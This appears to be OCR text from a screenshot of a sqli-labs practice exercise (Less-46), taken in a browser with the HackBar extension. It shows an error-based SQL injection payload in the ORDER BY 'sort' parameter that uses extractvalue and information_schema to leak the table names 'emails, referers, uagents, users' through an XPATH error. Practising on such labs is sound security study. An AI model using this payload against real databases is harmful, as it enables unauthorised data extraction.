 ORDER BY-Error-Numeric
sql/Less-46/?sort=(extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-46/?sort=(extractvalue(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database() ) )))#
Post data Referer User Agent Cookies Add Header Clear All